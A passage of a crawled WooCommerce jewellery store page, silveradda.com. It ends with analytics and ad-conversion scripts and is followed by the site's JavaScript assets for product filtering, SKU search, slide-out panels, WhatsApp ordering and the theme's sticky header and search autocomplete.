					'pi': productDetails.id,
					'pq': productDetails.quantity, 'session_id': '', 'blog_id': '167466216', 'store_id': '790e3730-9763-4353-a703-9da46073b3eb', 'ui': '', 'url': 'https://silveradda.com', 'landing_page': '', 'woo_version': '10.0.5', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );
 });
</script>
<script>
window.addEventListener('load',function(){
jQuery('.single_add_to_cart_button').click(function(){
	gtag('event', 'conversion', {'send_to': 'AW-375509635/89GdCMm8k5IDEIOlh7MB'});
});


});
</script>
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.6.2
body_size: 237
content:
"use strict";
function woof_init_selects() {
    
    if (woof_select_type == 'chosen') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen();
    } else if (woof_select_type == 'selectwoo') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").selectWoo();
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });

    var containers = jQuery('.woof_hide_empty_container');
    jQuery.each(containers, function(i, item){
	var selector= jQuery(item).val();
	if(selector){
	    jQuery(selector).hide();
	}
	
    });
    
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/xc-woo-whatsapp-order/public/js/xc-woo-whatsapp-order-public.js?ver=1768745338
body_size: 520
content:
(function( $ ) {
	'use strict';
	 
	 $(function () {
		var $floating_btn_delay = 2500;
		var $button = $('.xc-woo-floating-whatsapp-btn');
		if($button.length > 0){
			setTimeout(function () { $button.addClass('xc-woo-floating-whatsapp-show'); }, $floating_btn_delay);
		}
		
		
		var check_variations = $('.variations_form');
		 if(check_variations.length > 0) {
			 var available_variations = $(check_variations.data('product_variations'));
	    	$(document).on('change', '.variations select', function(e) {
		    	var $selected = [];
				check_variations.find('select').each(function(index, element) {
					if($(this).find('option:selected').val() != ''){
                    	$selected.push($(this).find('option:selected').text());
					}
                });
				
				if($selected.length){
					var $data = $selected.join(', ');
					var $button = $('.xc-woo-order-whatsapp-variable-product');
					var $href = $button.data('href');
					$href = $href+' - '+$data;
					$button.attr({"href":$href});
				}else{
					var $button = $('.xc-woo-order-whatsapp-variable-product');
					var $href = $button.data('href');
					$button.attr({"href":$href});
				}
			});
			
			
		 }
	
		if($(".xc-woo-order-whatsapp-send").length > 0){
			$(document).on('click', 'a.xc-woo-order-whatsapp-send',function(){
				
				$('form.woocommerce-cart-form').block({
					message: null,
					overlayCSS: {
						background: '#fff',
						opacity: 0.6
					}
				});
				
				$.post(xc_woo_whatsapp_order_public_params.ajax_url,{'action':"xc_woo_whatsapp_order_send",'nonce':xc_woo_whatsapp_order_public_params.nonce},function(result){
						result = result.data;
						
						//$('<a href="'+result.whatsapp+'" target="blank"></a>')[0].click();
						
						if ( -1 === result.redirect.indexOf( 'https://' ) || -1 === result.redirect.indexOf( 'http://' ) ) {
							window.location = result.redirect;
						} else {
							window.location = decodeURI( result.redirect );
						}
				});	
			});	
		}
		
	 });

})( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.6.2
body_size: 293
content:
"use strict";
function woof_init_onsales() {

    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_sales').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_sales';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_sales').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.onsales = 'salesonly';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_sales').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            delete woof_current_values.onsales;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {

        jQuery('.woof_checkbox_sales').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.onsales = 'salesonly';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.onsales;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }

    //+++

    jQuery('.woof_checkbox_sales_as_switcher').on('change', function (event) {
        if (jQuery(this).is(':checked')) {
            jQuery(this).attr("checked", true);
            woof_current_values.onsales = 'salesonly';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        } else {
            jQuery(this).attr("checked", false);
            delete woof_current_values.onsales;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        }
    });
}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/themes/puca/js/skins/furniture.min.js?ver=1.5
body_size: 1740
content:
"use strict";class StickyHeader{constructor(){this.$tbayHeader=$("#tbay-header"),this.$tbayHeader.hasClass("main-sticky-header")&&this._initStickyHeader(),this.$tbayHeader.hasClass("active-offcanvas-desktop")&&$("body").addClass("active-offcanvas-desktop"),$(".search-min-wrapper .btn-search-min").on("click",this._onClickSeachMin),$(".tbay-search-form .overlay-box").on("click",this._onClickOverLayBox),this._intSearchOffcanvas}_initStickyHeader(){var e=this,t=$(window).width(),a=void 0!==$(".top-slider").height()?$(".top-slider").height():0,s=this.$tbayHeader.height();$(window).scroll(function(){var i=$("#tbay-top-cart.tbay-top-cart.v1 .dropdown-content").height()>0?$("#tbay-top-cart.tbay-top-cart.v1").height():0;if(t>=1024)if($(this).scrollTop()>s+i){if(e.$tbayHeader.hasClass("sticky-header1"))return;e._stickyHeaderOnDesktop(!1,s,a)}else e.$tbayHeader.css("top",0).removeClass("sticky-header1").addClass("sticky-header2").next().css("margin-top",0);t<=767&&e._fixedHeaderOnMobile()})}_fixedHeaderOnMobile(){$("body").hasClass("post-type-archive-product")&&($(".archive-shop .tbay-filter + .products").offset().top-$(window).scrollTop()<99?($(".archive-shop .tbay-filter").next().css("margin-top",$(".archive-shop .tbay-filter").height()+21),$(".archive-shop .tbay-filter").addClass("fixed").css("top",50)):$(".archive-shop .tbay-filter").css("top",0).removeClass("fixed").next().css("margin-top",0))}_stickyHeaderOnDesktop(e,t,a){this.$tbayHeader.addClass("sticky-header1").css("top",$("#wpadminbar").outerHeight()).removeClass("sticky-header2"),$("#tbay-top-cart").slideUp(500),this.$tbayHeader.next().css("margin-top",t-a),e||$("#tbay-header.sticky-header1 .tbay-topcart a.mini-cart.v1").on("click",function(){e=!0,$("html, body").scrollTop(0)})}_onClickSeachMin(){$(".tbay-search-form.tbay-search-min form").toggleClass("show"),$(this).toggleClass("active")}_onClickOverLayBox(){$(".search-min-wrapper .btn-search-min").removeClass("active"),$(".tbay-search-form.tbay-search-min form").removeClass("show")}_intSearchOffcanvas(){$('[data-toggle="offcanvas-main-search"]').on("click",function(){$("#wrapper-container").toggleClass("show"),$("#tbay-offcanvas-main").toggleClass("show")});var e=$("#tbay-offcanvas-main, .search");$(window).on("click.Bst",function(t){0!=e.has(t.target).length||e.is(t.target)||($("#wrapper-container").removeClass("show"),$("#tbay-offcanvas-main").removeClass("show"))})}}class AutoComplete{constructor(){if("undefined"!=typeof puca_settings){var e=this;e._callAjaxSearch(),$(document.body).on("search_device_mobile",t=>{e._callAjaxSearch()})}}_callAjaxSearch(){var e=this,t=jQuery("input[name=s]"),a=0;"style1"==t.data("style")&&(a=30),t.on("focus",function(){var t=$(this);if($(this).parents(".tbay-search-form").hasClass("tbay-search-ajax")){var s=void 0!==jQuery(this).parents("form").data("appendto")?jQuery(this).parents("form").data("appendto"):".tbay-search-results";t.autocomplete({source:function(e,a){$.ajax({url:puca_settings.ajaxurl+"?callback=?&action=puca_autocomplete_search",dataType:"json",data:{term:e.term,category:this.element.parent().find(".dropdown_product_cat").val(),style:this.element.data("style"),post_type:this.element.parent().find(".post_type").val()},success:function(e,i,r){e.length||t.val().length>1&&(t.parents("form").find(s).find("ul").length>0?t.parents("form").find(s).find("ul li").remove():$(".ui-autocomplete."+t.data("style")).find("li").remove()),a(e)}})},position:{my:" top-"+a},appendTo:s,minLength:2,autoFocus:!0,search:function(e,t){$(e.currentTarget).parents(".tbay-search-form").addClass("load")},select:function(e,t){window.location.href=t.item.link},create:function(){$(this).data("ui-autocomplete")._renderItem=function(e,t){a="",t.count;if(e.addClass(t.style),""!=t.image)var a='<a href="'+t.link+'" title="'+t.label+'"><img src="'+t.image+'" ></a>';return a=a+'<div class="group"><div class="name"><a href="'+t.link+'" title="'+t.label+'">'+t.label+"</a></div>",""!=t.price&&(a=a+'<div class="price">'+t.price+"</div></div> "),$("<li>").append(a).appendTo(e)},jQuery(this).data("ui-autocomplete")._renderMenu=function(e,a){var s=this;jQuery.each(a,function(t,a){s._renderItemData(e,a)}),void 0!==t.data("style")&&"style1"==t.data("style")?a[0].view_all?e.append('<li class="list-header ui-menu-divider">'+a[0].result+'<a id="search-view-all" data-id="#'+this.element.parents("form").attr("id")+'" href="javascript:void(0)">'+puca_settings.view_all+"</a></li>"):e.append('<li class="list-header ui-menu-divider">'+a[0].result+"</li>"):a[0].view_all?(e.append('<li class="list-header ui-menu-divider">'+a[0].result+"</li>"),e.append('<li class="list-bottom ui-menu-divider"><a id="search-view-all" data-id="#'+this.element.parents("form").attr("id")+'" href="javascript:void(0)">'+puca_settings.view_all+"</a></li>")):e.append('<li class="list-header ui-menu-divider">'+a[0].result+"</li>"),$(document.body).trigger("puca_search_view_all")}},response:(t,a)=>{e._autoCompeleteResponse(a.content.length)},open:t=>{e._autoCompeleteOpen(t)},close:t=>{e._autoCompeleteClose(t)}}).focus(function(){t.val().length>1&&(t.parents("form").find(s).find("ul li").length>0?t.parents("form").find(s).find("ul").show():$(".ui-autocomplete."+t.data("style")).find("li").length>0&&$(".ui-autocomplete."+t.data("style")).show(),t.trigger(jQuery.Event("keydown")))})}}),t.keyup(function(){0==jQuery(this).val().length&&jQuery(this).parents(".tbay-search-form").removeClass("load")}),$(document.body).on("puca_search_view_all",()=>{$("#search-view-all").on("click",function(){$($(this).data("id")).submit()})}),$(document.body).on("puca_search_no_results",()=>{$(".tbay-preloader").on("click",t=>{e._onClickTbayPreloader()})})}_autoCompeleteOpen(e){$(e.target).parents(".tbay-search-form").removeClass("load"),$(e.target).parents(".tbay-search-form").addClass("active");let t=$(e.target).parents("form").outerWidth();$(e.target).autocomplete("widget").css({width:t,left:0,top:"100%",position:"absolute"})}_autoCompeleteClose(e){$(e.target).parents(".tbay-search-form").removeClass("load"),$(e.target).parents(".tbay-search-form").addClass("active")}_autoCompeleteResponse(e){let t=jQuery(".tbay-preloader");0===e?(t.text(puca_settings.no_results),t.addClass("no-results"),t.parents(".tbay-search-form").removeClass("load"),t.parents(".tbay-search-form").addClass("active")):(t.empty(),t.removeClass("no-results")),$(document.body).trigger("puca_search_no_results")}_onClickTbayPreloader(){$(event.currentTarget).parents(".tbay-search-form").removeClass("active"),$(event.currentTarget).parents(".tbay-search-form").find("input[name=s]").val(""),jQuery(".tbay-preloader").removeClass("no-results")}}jQuery(document).ready(()=>{new StickyHeader;new AutoComplete});

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.6.2
body_size: 935
content:
"use strict";
var woof_sku_do_submit = false;
function woof_init_sku() {
    woof_sku_check_reset();
    jQuery('.woof_show_sku_search').keyup(function (e) {

        let parent = this.parentNode;
        let woof_sku_autocomplete = parseInt(parent.dataset.autocomplete);
        let woof_sku_autocomplete_items = parseInt(parent.dataset.autocomplete_items);

        var val = jQuery(this).val();
        val = val.replace(' ', '');
        var uid = jQuery(this).data('uid');

        if (e.keyCode == 13) {
            woof_sku_do_submit = true;
            woof_sku_direct_search('woof_sku', val);
            return true;
        }

        //save new word into woof_current_values
        if (woof_autosubmit) {
            woof_current_values['woof_sku'] = val;
        } else {
            woof_sku_direct_search('woof_sku', val);
        }


        //if (woof_is_mobile == 1) {
        if (val.length > 0) {
            jQuery('.woof_sku_search_go.' + uid).show(222);
            jQuery('.woof_sku_search_reset.' + uid).show(222);
        } else {
            jQuery('.woof_sku_search_go.' + uid).hide();
            jQuery('.woof_sku_search_reset.' + uid).hide();
        }
        //}


        //http://easyautocomplete.com/examples
        if (val.length >= 3 && woof_sku_autocomplete) {
            var input_id = jQuery(this).attr('id');
	    var nonce = jQuery('.woof_sku_search_nonce').val()
            var options = {
                url: function (phrase) {
                    return woof_ajaxurl;
                },
                //theme: "square",
                getValue: function (element) {
                    return element.name;
                },
                ajaxSettings: {
                    dataType: "json",
                    method: "POST",
                    data: {
                        action: "woof_sku_autocomplete",
                        dataType: "json",
			woof_sku_search_nonce: nonce
                    }
                },
                preparePostData: function (data) {
                    data.phrase = jQuery("#" + input_id).val();
                    return data;
                },
                template: {
                    type: "description",
                    fields: {

                        description: "type"
                    }
                },
                list: {
                    maxNumberOfElements: woof_sku_autocomplete_items,
                    onChooseEvent: function () {
                        woof_sku_do_submit = true;
                        woof_sku_direct_search('woof_sku', jQuery("#" + input_id).val());
                        return true;
                    },
                    showAnimation: {
                        type: "fade", //normal|slide|fade
                        time: 333,
                        callback: function () {
                        }
                    },
                    hideAnimation: {
                        type: "slide", //normal|slide|fade
                        time: 333,
                        callback: function () {
                        }
                    }

                },
                requestDelay: 400
            };
            try {
                jQuery("#" + input_id).easyAutocomplete(options);
            } catch (e) {
                console.log(e);
            }
            jQuery("#" + input_id).focus();
        }
    });
    //+++
    jQuery('body').on('click', '.woof_sku_search_go', function () {
        var uid = jQuery(this).data('uid');
        woof_sku_do_submit = true;
        var val = jQuery('.woof_show_sku_search.' + uid).val();
        val = val.replace(' ', '');
        woof_sku_direct_search('woof_sku', val);
    });
    jQuery('body').on('click', '.woof_sku_search_reset', function () {
        var uid = jQuery(this).data('uid');
        jQuery('.woof_show_sku_search.' + uid).val("");
        if (typeof woof_current_values['woof_sku'] != 'undefined') {
            delete woof_current_values['woof_sku'];
        }
        woof_sku_check_reset();

        let woof_sku_reset_behavior = parseInt(this.dataset.reset_behavior);

        if (woof_sku_reset_behavior) {
            woof_submit_link(woof_get_submit_link());
        }
    });
}

function woof_sku_check_reset() {
    var all_sku = jQuery('.woof_show_sku_search');
    jQuery.each(all_sku, function (index, input) {
        var val = jQuery(input).val();
        var uid = jQuery(input).data('uid');
        if (val.length > 0) {
            jQuery('.woof_sku_search_reset.' + uid).show(222);
        } else {
            jQuery('.woof_sku_search_reset.' + uid).hide();
        }
    });
}

function woof_sku_direct_search(name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || woof_sku_do_submit) {
        woof_sku_do_submit = false;
        woof_submit_link(woof_get_submit_link());
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.6.2
body_size: 2711
content:
"use strict";
(function ($) {
    $.fn.tabSlideOut = function (callerSettings) {

        /**
         * @param node Element to get the height of.
         * @return string e.g. '123px'
         */
        function heightAsString(node) {
            return parseInt(node.outerHeight() + 1, 10) + 'px';
        }
        /**
         * @param node Element to get the width of.
         * @return string e.g. '123px'
         */
        function widthAsString(node) {
            return parseInt(node.outerWidth() + 1, 10) + 'px';
        }

        /*
         * Get the width of the given border, in pixels.
         * 
         * @param node element
         * @param string edge
         * @returns int
         */
        function borderWidth(element, edge) {
            return parseInt(element.css('border-' + edge + '-width'), 10);
        }

        /**
         * Return the desired height of the panel to maintain both offsets.
         */
        function calculatePanelSize() {
            var available = $(window).height();
            if (edge === 'top' || edge === 'bottom') {
                available = $(window).width();
            }
            return available - parseInt(settings.otherOffset) - parseInt(settings.offset);
        }

        var panel = this;

        /**
         * True if the tab is open.
         * 
         * @returns boolean
         */
        function isOpen() {
            return panel.hasClass('ui-slideouttab-open');
        }

        if (typeof callerSettings == 'string')
        {
            // param is a string, use command mode
            switch (callerSettings)
            {
                case 'open':
                    this.trigger('open');
                    return this;
                case 'close':
                    this.trigger('close');
                    return this;
                case 'isOpen':
                    return isOpen();
                case 'toggle':
                    this.trigger('toggle');
                    return this;
                case 'bounce':
                    this.trigger('bounce');
                    return this;
                default:
                    throw "Invalid tabSlideOut command";
            }
        } else
        {
            // param is an object, it's initialisation mode
            var settings = $.extend({
                tabLocation: 'left', // left, right, top or bottom
                tabHandle: '.handle', // JQuery selector for the tab, can use any JQuery selector
                action: 'click', // action which will open the panel, e.g. 'hover'
                hoverTimeout: 5000, // ms to keep tab open after no longer hovered - only if action = 'hover'
                offset: '200px', // panel dist from top or left (bottom or right if offsetReverse is true)
                offsetReverse: false, // if true, panel is offset from  right or bottom of window instead of left or top
                otherOffset: null, // if set, panel size is also set to maintain this dist from bottom or right of view port (top or left if offsetReverse)
                handleOffset: null, // e.g. '10px'. If null, detects panel border to align handle nicely on edge
                handleOffsetReverse: false, // if true, handle is offset from right or bottom of panel instead of left or top
                bounceDistance: '50px', // how far bounce event will move everything
                bounceTimes: 4, // how many bounces when 'bounce' is called
                bounceSpeed: 300, // time to animate bounces
                tabImage: null, // optional image to show in the tab
                tabImageHeight: null, // optional IE8 and lower only, else autodetected size
                tabImageWidth: null, // optional IE8 and lower only, else autodetected size
                onLoadSlideOut: false, // slide out after DOM load
                clickScreenToClose: true, // close tab when somewhere outside the tab is clicked
                clickScreenToCloseFilters: ['.ui-slideouttab-panel'], // if click target or parents match any of these, click won't close this tab
                onOpen: function () {}, // handler called after opening
                onClose: function () {}, // handler called after closing
                onSlide: function () {}, // handler called after opening or closing
                onBeforeOpen: function () {
                    return true;
                }, // handler called before opening, return false to cancel
                onBeforeClose: function () {
                    return true;
                }, // handler called before closing, return false to cancel
                onBeforeSlide: function () {
                    return true;
                } // handler called before opening or closing, return false to cancel
            }, callerSettings || {});

            var edge = settings.tabLocation;
            var handle = settings.tabHandle = $(settings.tabHandle, panel);

            panel.addClass('ui-slideouttab-panel')
                    .addClass('ui-slideouttab-' + edge);
            if (settings.offsetReverse)
                panel.addClass('ui-slideouttab-panel-reverse');
            handle.addClass('ui-slideouttab-handle'); // need this to find it later
            if (settings.handleOffsetReverse)
                handle.addClass('ui-slideouttab-handle-reverse');
            settings.toggleButton = $(settings.toggleButton);

            // apply an image to the tab if one is defined
            if (settings.tabImage !== null) {
                var imageHeight = 0;
                var imageWidth = 0;
                if (settings.tabImageHeight !== null && settings.tabImageWidth !== null) {
                    imageHeight = settings.tabImageHeight;
                    imageWidth = settings.tabImageWidth;
                } else {
                    var img = new Image();
                    img.src = settings.tabImage;
                    imageHeight = img.naturalHeight;
                    imageWidth = img.naturalWidth;
                }

                handle.addClass('ui-slideouttab-handle-image');
                handle.css({
                    'background': 'url(' + settings.tabImage + ') no-repeat',
                    'width': imageWidth,
                    'height': imageHeight
                });
            }

            // determine whether panel and handle are positioned from top, bottom, left, or right
            if (edge === 'top' || edge === 'bottom') {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'right' : 'left';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'right' : 'left';
            } else {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'bottom' : 'top';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'bottom' : 'top';
            }

            /* autodetect the correct offset for the handle using appropriate panel border*/
            if (settings.handleOffset === null) {
                settings.handleOffset = '-' + borderWidth(panel, settings.handleOffsetFrom) + 'px';
            }

            if (edge === 'top' || edge === 'bottom') {
                /* set left or right edges */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('width', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('width', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'top') {
                    handle.css({'bottom': '-' + heightAsString(handle)});
                } else {
                    handle.css({'top': '-' + heightAsString(handle)});
                }
            } else {
                /* set top or bottom edge */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('height', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('height', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'left') {
                    handle.css({'right': '0'});
                } else {
                    handle.css({'left': '0'});
                }
            }

            handle.on('click', function (event) {
                event.preventDefault();
            });
            settings.toggleButton.on('click', function (event) {
                event.preventDefault();
            });

            // now everything is set up, add the class which enables CSS tab animation
            panel.addClass('ui-slideouttab-ready');

            var close = function () {
                if (settings.onBeforeSlide() && settings.onBeforeClose()) {
                    panel.removeClass('ui-slideouttab-open').trigger('slideouttabclose');
                    settings.onSlide();
                    settings.onClose();
                }
            };

            var open = function () {
                if (settings.onBeforeSlide() && settings.onBeforeOpen()) {
                    panel.addClass('ui-slideouttab-open').trigger('slideouttabopen');
                    settings.onSlide();
                    settings.onOpen();
                }
            };

            var toggle = function () {
                if (isOpen()) {
                    close();
                } else {
                    open();
                }
            };

            // animate the tab in and out when 'bounced'
            var moveIn = [];
            moveIn[edge] = '-=' + settings.bounceDistance;
            var moveOut = [];
            moveOut[edge] = '+=' + settings.bounceDistance;

            var bounceIn = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveIn, settings.bounceSpeed)
                            .animate(moveOut, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            var bounceOut = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveOut, settings.bounceSpeed)
                            .animate(moveIn, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            // handle clicks in rest of document to close tabs if they're open
            if (settings.clickScreenToClose) {
                // install a click handler to close tab if anywhere outside the tab is clicked,
                // that isn't filtered out by the configured filters
                $(document).on('click', function (event) {
                    // first check the tab is open and the click isn't inside it
                    if (isOpen() && !panel[0].contains(event.target)) {
                        // something other than this panel was clicked
                        var clicked = $(event.target);

                        // check to see if any filters return true
                        for (var i = 0; i < settings.clickScreenToCloseFilters.length; i++) {
                            var filter = settings.clickScreenToCloseFilters[i];
                            if (typeof filter === 'string') {
                                // checked clicked element itself, and all parents
                                if (clicked.is(filter) || clicked.parents().is(filter)) {
                                    return; // don't close the tab
                                }
                            } else if (typeof filter === 'function') {
                                // call custom filter
                                if (filter.call(panel, event))
                                    return; // don't close the tab
                            }
                        }

                        // we haven't returned true from any filter, so close the tab
                        close();
                    }
                });
            }
            ;

            //choose which type of action to bind
            if (settings.action === 'click') {
                handle.on('click', function (event) {
                    toggle();
                });
            } else if (settings.action === 'hover') {
                var timer = null;
                panel.hover(
                        function () {
                            if (!isOpen()) {
                                open();
                            }
                            timer = null; // eliminate the timer, ensure we don't close now
                        },
                        function () {
                            if (isOpen() && timer === null) {
                                timer = setTimeout(function () {
                                    if (timer)
                                        close();
                                    timer = null;
                                }, settings.hoverTimeout);
                            }
                        });

                handle.on('click', function (event) {
                    if (isOpen()) {
                        close();
                    }
                });
            }

            if (settings.onLoadSlideOut) {
                open();
                setTimeout(open, 500);
            }

            // custom event handlers -------
            panel.on('open', function (event) {
                if (!isOpen()) {
                    open();
                }
            });
            panel.on('close', function (event) {
                if (isOpen()) {
                    close();
                }
            });
            panel.on('toggle', function (event) {
                toggle();
            });
            panel.on('bounce', function (event) {
                if (isOpen()) {
                    bounceIn();
                } else {
                    bounceOut();
                }
            });

        }
        return this;
    };
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.6.2
body_size: 266
content:
"use strict";
function woof_sections_html_items() {

    var sections = jQuery('.woof_section_tab');
    var request = woof_current_values.replace(/(\\)/, '');
    request = JSON.parse(request);

    jQuery.each(sections, function (e, item) {
        var _this = this;
        jQuery.each(request, function (k, val) {

            var selected = jQuery(_this).find(".woof_container_" + k);
            if (jQuery(selected).length) {
                if (!jQuery(_this).prev('label').prev("input:checked").length) {
                    jQuery(_this).prev('label').trigger('click');
                }

            }
        });


    });
    
    woof_sections_check_empty_items();

}

function woof_sections_check_empty_items(){
    var sections = jQuery('.woof_section_tab');
    jQuery.each(sections, function (e, item) {
	setTimeout(function(){ 	 
	    var filters = jQuery(item).find('.woof_container');
	    var hidden_filter = 0;
	    jQuery.each(filters, function (e, filter) {
		if (jQuery(filter).is(":hidden")){
		    hidden_filter++;
		}
	    });
	    if(filters.length == hidden_filter || filters.length == 0){
		jQuery(item).prev('.woof_section_tab_label').hide();
		jQuery(item).hide();
	    }
	}, 1500);	

    });
}
document.addEventListener('woof-ajax-form-redrawing', (e) => {     
    woof_sections_check_empty_items();
});

woof_sections_html_items();